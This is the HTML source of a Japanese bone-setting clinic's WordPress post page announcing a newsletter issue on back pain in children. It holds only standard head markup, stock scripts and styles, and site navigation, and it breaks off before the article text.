

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shirakawa-sk-in.com/%E6%8E%A5%E9%AA%A8%E9%99%A2%E3%81%AE%E6%96%B0%E8%81%9E%E7%B4%99%E3%80%80%EF%BD%A2%E5%AD%90%E4%BE%9B%E3%81%AE%E8%85%B0%E7%97%9B%E3%80%8D%E3%80%80%E7%B7%A8/
body_size: 12891
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="驚くことに当院には小中学生が多く通院してます。最近多くみられるのが腰から来る痛み｢坐骨神経痛」をかかえた子供です。 なぜ子供が？ 子供の腰 その秘密はこの新聞で！！">
<link rel="prev bookmark" href="https://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%8c%e4%ba%a4%e9%80%9a%e4%ba%8b%e6%95%85%e3%81%ab%e9%81%ad%e3%81%a3%e3%81%9f%e3%82%89%e3%80%8d%e7%b7%a8%e7%99%ba%e8%a1%8c%e3%81%97/" title="接骨院の新聞紙「交通事故に遭ったら」編発行しました。">
<link rel="next bookmark" href="https://shirakawa-sk-in.com/%e6%9d%b1%e4%ba%ac%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b32011%e3%80%80%e3%83%93%e3%83%83%e3%82%b0%e3%82%b5%e3%82%a4%e3%83%88%e3%81%ab%e3%81%a6%e5%ae%8c%e8%b5%b0%e3%83%a9%e3%83%b3%e3%83%8a%e3%83%bc/" title="東京マラソン2011　ビッグサイトにて完走ランナーのボディーケアにあたりました。">
<meta name="author" content="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<link rel="start" href="https://shirakawa-sk-in.com" title="TOP">
<!-- OGP -->
<meta property="og:site_name" content="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<meta property="og:description" content="驚くことに当院には小中学生が多く通院してます。最近多くみられるのが腰から来る痛み｢坐骨神経痛」をかかえた子供です。 なぜ子供が？ 子供の腰 その秘密はこの新聞で！！">
<meta property="og:title" content="接骨院の新聞紙　｢子供の腰痛」　編 | 大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<meta property="og:url" content="https://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%80%ef%bd%a2%e5%ad%90%e4%be%9b%e3%81%ae%e8%85%b0%e7%97%9b%e3%80%8d%e3%80%80%e7%b7%a8/">
<meta property="og:type" content="article">
<meta property="og:image" content="http://shirakawa-sk-in.com/wp-content/uploads/2011/02/腰痛　新聞　画像-150x150.jpg">
<!-- twitter:card -->
<meta name="twitter:card" content="summary_large_image">
<title>接骨院の新聞紙　｢子供の腰痛」　編 &#8211; 大谷田（北綾瀬）|鍼灸整骨院|白川接骨院</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel="alternate" type="application/rss+xml" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院 &raquo; フィード" href="https://shirakawa-sk-in.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院 &raquo; コメントフィード" href="https://shirakawa-sk-in.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shirakawa-sk-in.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shirakawa-sk-in.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--liquid-theme: #000000;--wp--preset--color--liquid-blue: #32bdeb;--wp--preset--color--liquid-dark-blue: #00a5d4;--wp--preset--color--liquid-red: #eb6032;--wp--preset--color--liquid-orange: #ff6900;--wp--preset--color--liquid-pink: #f6adc6;--wp--preset--color--liquid-yellow: #fff100;--wp--preset--color--liquid-green: #3eb370;--wp--preset--color--liquid-purple: #745399;--wp--preset--color--liquid-white: #ffffff;--wp--preset--color--liquid-dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css' href='https://shirakawa-sk-in.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/bootstrap.min.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/icomoon.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='liquid-style-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/style.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='liquid-block-style-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/block.css?ver=1.2.8.1' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<script src="https://shirakawa-sk-in.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/themes/liquid-light/js/bootstrap.min.js?ver=1.2.8.1" id="bootstrap-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/themes/liquid-light/js/common.min.js?ver=1.2.8.1" id="liquid-script-js"></script>
<link rel="https://api.w.org/" href="https://shirakawa-sk-in.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shirakawa-sk-in.com/wp-json/wp/v2/posts/348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shirakawa-sk-in.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%80%ef%bd%a2%e5%ad%90%e4%be%9b%e3%81%ae%e8%85%b0%e7%97%9b%e3%80%8d%e3%80%80%e7%b7%a8/" />
<link rel='shortlink' href='https://shirakawa-sk-in.com/?p=348' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shirakawa-sk-in.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirakawa-sk-in.com%2F%25e6%258e%25a5%25e9%25aa%25a8%25e9%2599%25a2%25e3%2581%25ae%25e6%2596%25b0%25e8%2581%259e%25e7%25b4%2599%25e3%2580%2580%25ef%25bd%25a2%25e5%25ad%2590%25e4%25be%259b%25e3%2581%25ae%25e8%2585%25b0%25e7%2597%259b%25e3%2580%258d%25e3%2580%2580%25e7%25b7%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shirakawa-sk-in.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirakawa-sk-in.com%2F%25e6%258e%25a5%25e9%25aa%25a8%25e9%2599%25a2%25e3%2581%25ae%25e6%2596%25b0%25e8%2581%259e%25e7%25b4%2599%25e3%2580%2580%25ef%25bd%25a2%25e5%25ad%2590%25e4%25be%259b%25e3%2581%25ae%25e8%2585%25b0%25e7%2597%259b%25e3%2580%258d%25e3%2580%2580%25e7%25b7%25a8%2F&#038;format=xml" />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--[if lt IE 9]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->


<!-- CSS -->
<style>
/*  customize  */
body {
    color: #000000 !important;
}
.liquid_color, a, a:hover, a:active, a:visited,
.has-liquid-theme-color {
    color: #000000;
}
.liquid_bg, .carousel-indicators .active, .main,
.has-liquid-theme-background-color {
    background-color: #000000 !important;
}
.liquid_bc, .navbar, .post_body h1 span, .post_body h2 span, .ttl span,
.widget h1 > span, .widget h2 > span,
.navbar .current-menu-item, .navbar .current-menu-parent, .navbar .current_page_item,
.has-liquid-theme-background-color.is-style-blockbox {
    border-color: #000000 !important;
}
.dropdown-menu, .dropdown-item:focus, .dropdown-item:hover {
    background-color: #ffffff;
}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-348 single-format-standard custom-background wp-theme-liquid-light category_23">


<div class="wrapper">
<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="col-md-12 sidebar">
<div class="widgets">
<div id="text-11" class="widget widget_text">
<div class="textwidget"><a class="tel" href="tel:0356970325">電話03-5697-0325</a><br />
<!--?php endif; ?--></div>
</div>
</div>
</div>
</div>
		</div><div class="headline">
    <div class="container">
        <div class="row">
            <div class="col-sm-6">
                <a href="https://shirakawa-sk-in.com" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院" class="logo">
                                        大谷田（北綾瀬）|鍼灸整骨院|白川接骨院                                    </a>
            </div>
            <div class="col-sm-6">
                <div class="logo_text">
                                        <div class="subttl">
                        足立区大谷田にある鍼灸整骨院です。最寄り駅は北綾瀬です                    </div>
                                    </div>
                <div class="sns d-none d-md-block">
                                                                                                                                                                                                                                                <a href="https://shirakawa-sk-in.com/feed/"><i class="icon icon-rss"></i></a>
                                    </div>
            </div>
        </div>
    </div>
</div>

<nav class="navbar navbar-light navbar-expand-md">
    <div class="container">
        <!-- Global Menu -->
                <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-2781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2781 nav-item"><a href="http://shirakawa-sk-in.com/">ホーム</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3826 nav-item"><a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/">院長の新着情報</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923 nav-item"><a href="https://shirakawa-sk-in.com/acupuncture/">鍼灸</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924 nav-item"><a href="https://shirakawa-sk-in.com/born-setter/">整骨</a></li>
<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984 nav-item"><a href="https://shirakawa-sk-in.com/%e6%96%bd%e8%a1%93%e6%96%99%e9%87%91/">施術料金</a></li>
<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922 nav-item"><a href="https://shirakawa-sk-in.com/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e7%b4%b9%e4%bb%8b/">スタッフ</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954 nav-item"><a href="https://shirakawa-sk-in.com/%e9%99%a2%e5%86%85%e7%b4%b9%e4%bb%8b/">ギャラリー</a></li>
<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2925 nav-item"><a href="https://shirakawa-sk-in.com/">当院の案内</a></li>
</ul>        <button type="button" class="navbar-toggler collapsed">
            <span class="sr-only">Menu</span>
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
            </div>
</nav>

<div class="row no-gutters widgets page_header">
    <div id="sow-image-3" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277"
			
		>
<div class="sow-image-container">
		<img 
